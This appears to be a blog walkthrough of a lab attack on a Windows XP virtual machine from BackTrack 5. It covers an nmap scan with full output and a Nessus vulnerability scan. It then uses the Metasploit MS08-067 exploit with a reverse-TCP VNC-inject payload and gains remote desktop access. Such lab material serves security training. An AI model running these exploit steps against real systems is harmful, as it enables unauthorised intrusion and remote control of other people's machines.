1. Make sure windows xp is installed on Virtual Box
2. Make sure it is connected between the host and guest (BT5 and XP)
3. Cek ip guest type on command ipconfig
4. Information Gathering with BT 5
5. Scan ip guest with zenmap
6. Fill ip guest on target 192.168.56.101 and choose intense scan
Starting Nmap 5.61TEST4 ( http://nmap.org ) at 2012-01-28 07:08 WIT
NSE: Loaded 87 scripts for scanning.
NSE: Script Pre-scanning.
Initiating ARP Ping Scan at 07:08
Scanning 192.168.56.101 [1 port]
Completed ARP Ping Scan at 07:08, 0.06s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 07:08
Completed Parallel DNS resolution of 1 host. at 07:08, 13.00s elapsed
Initiating SYN Stealth Scan at 07:08
Scanning 192.168.56.101 [1000 ports]
Discovered open port 139/tcp on 192.168.56.101
Discovered open port 135/tcp on 192.168.56.101
Discovered open port 445/tcp on 192.168.56.101
Completed SYN Stealth Scan at 07:08, 1.25s elapsed (1000 total ports)
Initiating Service scan at 07:08
Scanning 3 services on 192.168.56.101
Completed Service scan at 07:08, 6.01s elapsed (3 services on 1 host)
Initiating OS detection (try #1) against 192.168.56.101
NSE: Script scanning 192.168.56.101.
Initiating NSE at 07:08
Completed NSE at 07:08, 0.25s elapsed
Nmap scan report for 192.168.56.101
Host is up (0.0010s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn
445/tcp open microsoft-ds Microsoft Windows XP microsoft-ds
MAC Address: 08:00:27:4D:AA:41 (Cadmus Computer Systems)
Device type: general purpose
Running: Microsoft Windows XP|2003
OS CPE: cpe:/o:microsoft:windows_xp cpe:/o:microsoft:windows_server_2003
OS details: Microsoft Windows XP SP2 or SP3, or Windows Server 2003
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=260 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| nbstat:
| NetBIOS name: OZON-8396A162D7, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:4d:aa:41 (Cadmus Computer Systems)
| Names
| OZON-8396A162D7<00> Flags: <unique><active>
| MSHOME<00> Flags: <group><active>
| OZON-8396A162D7<20> Flags: <unique><active>
| MSHOME<1e> Flags: <group><active>
| MSHOME<1d> Flags: <unique><active>
|_ \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| smb-security-mode:
| Account that was used for smb scripts: guest
| User-level authentication
| SMB Security: Challenge/response passwords supported
|_ Message signing disabled (dangerous, but default)
|_smbv2-enabled: Server doesn't support SMBv2 protocol
| smb-os-discovery:
| OS: Windows XP (Windows 2000 LAN Manager)
| Computer name: ozon-8396a162d7
| NetBIOS computer name: OZON-8396A162D7
| Workgroup: MSHOME
|_ System time: 2012-01-28 07:08:38 UTC+7
TRACEROUTE
HOP RTT ADDRESS
1 1.01 ms 192.168.56.101
NSE: Script Post-scanning.
Read data files from: /usr/local/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.74 seconds
Raw packets sent: 1106 (49.362KB) | Rcvd: 1017 (41.234KB)
7. Vullnerability assessment with nessus (sorry i can not include screenshots because there is a problem when taking pictures nessus.)
8. Log in nessus > click scan > add
9. Fill the form
Nama : it's up to
Type : run now
Policy : internal network
scan target : 192.168.56.101
click launch scan please wait until finish
10. Click report select name already fill and then click browse
11. Here i tried port 445 protocol tcp and click
12. Select the Microsoft Windows Vulnerability Remote COde Execution there is mentioned the risk is high
13. Exploitations with Metasploit Framework
14. Open terminal and type
root@bt:~# msfconsole
pleasewait until it appears
IIIIII dTb.dTb _.---._
II 4' v 'B .'"".'/|`.""'.
II 6. .P : .' / | `. :
II 'T;. .;P' '.' / | `.'
II 'T; ;P' `. / | .'
IIIIII 'YvP' `-.__|__.-'
I love shells --egypt
=[ metasploit v4.2.0-dev [core:4.2 api:1.0]
+ -- --=[ 787 exploits - 425 auxiliary - 128 post
+ -- --=[ 238 payloads - 27 encoders - 8 nops
=[ svn r14551 updated 14 days ago (2012.01.14)
Warning: This copy of the Metasploit Framework was last updated 14 days ago.
We recommend that you update the framework at least every other day.
For information on updating your copy of Metasploit, please see:
https://community.rapid7.com/docs/DOC-1306
msf >
15.type search netapi
msf > search netapi
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/smb/ms03_049_netapi 2003-11-11 good Microsoft Workstation Service NetAddAlternateComputerName Overflow
exploit/windows/smb/ms06_040_netapi 2006-08-08 good Microsoft Server Service NetpwPathCanonicalize Overflow
exploit/windows/smb/ms06_070_wkssvc 2006-11-14 manual Microsoft Workstation Service NetpManageIPCConnect Overflow
exploit/windows/smb/ms08_067_netapi 2008-10-28 great Microsoft Server Service Relative Path Stack Corruption
16. type
msf > use exploit/windows/smb/ms08_067_netapi
17. show options
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
18. set rhost
msf exploit(ms08_067_netapi) > set rhost 192.168.56.101
19. type
msf exploit(ms08_067_netapi) > set payload windows/vncinject/reverse_tcp
Payload options (windows/vncinject/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOVNC true yes Automatically launch VNC viewer if present
EXITFUNC thread yes Exit technique: seh, thread, process, none
LHOST yes The listen address
LPORT 4444 yes The listen port
VNCHOST 127.0.0.1 yes The local host to use for the VNC proxy
VNCPORT 5900 yes The local port to use for the VNC proxy
20. set Lhost to BT 5 ip host-only-adapter
msf exploit(ms08_067_netapi) > set lhost 192.168.56.1
21. type
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.56.1:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (445440 bytes) to 192.168.56.102
[*] Starting local TCP relay on 127.0.0.1:5900...
[*] Local TCP relay started.
[*] Launched vncviewer.

[*] Session 2 created in the background.
msf exploit(ms08_067_netapi) > Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "ozon-8396a162d7"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using shared memory PutImage
Same machine: preferring raw encoding
note : FIREWALL is off
-

Slack space is a form of internal fragmentation, i.e. wasted space, on a hard disk. When a file is written to disk it’s stored at the “begin...
-
1. first you have to search or scan host that will be targeted 2. Start the the nessus, make sure the service has gone the way of open th...
-
1. Make sure windows xp is installed on Virtual Box 2. Make sure it is connected between the host and guest (BT5 and XP) 3. Cek ip guest t...
Subscribe to:
Post Comments (Atom)
Slack Space
Slack space is a form of internal fragmentation, i.e. wasted space, on a hard disk. When a file is written to disk it’s stored at the “begin...





No comments:
Post a Comment